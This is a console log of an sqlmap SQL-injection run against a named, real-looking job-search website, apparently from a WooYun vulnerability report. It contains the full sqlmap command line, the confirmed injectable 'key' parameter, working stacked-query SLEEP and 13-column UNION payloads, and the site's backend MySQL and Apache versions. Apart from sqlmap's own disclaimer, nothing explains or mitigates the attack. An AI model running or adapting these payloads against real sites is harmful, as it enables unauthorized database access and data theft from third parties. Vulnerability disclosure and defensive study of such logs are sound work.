 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://job.51.
com/sz/search?key=e&new=1"  -p "key"  --no-cast
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:53:26
[13:53:26] [INFO] resuming back-end DBMS 'mysql'
[13:53:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: key=e';(SELECT * FROM (SELECT(SLEEP(5)))uIGd)#&new=1
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: key=e' UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a7a71,0x4c42424f5a7
754534468,0x7170717171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &new
=1
---
[13:53:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.37.sa
back-end DBMS: MySQL 5.0.11
[13:53:27] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\job.51.com'
[*] shutting down at 13:53:27
www.wooyun.org